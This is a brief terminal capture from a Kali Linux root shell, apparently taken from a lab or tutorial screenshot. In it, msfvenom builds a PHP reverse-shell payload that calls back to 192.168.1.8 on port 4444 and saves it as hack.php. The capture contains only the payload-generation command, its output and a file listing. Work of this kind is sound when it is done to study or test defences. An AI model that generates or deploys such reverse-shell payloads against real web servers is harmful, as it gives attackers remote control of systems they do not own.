 root@kali:~# msfvenom -p php/reverse_php LHOST=192.168.1.8 LPORT=4444 -f raw > ~
/hack.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 2995 bytes
root@kali:~# ls
Desktop Downloads hack.php Pictures pw.txt Videos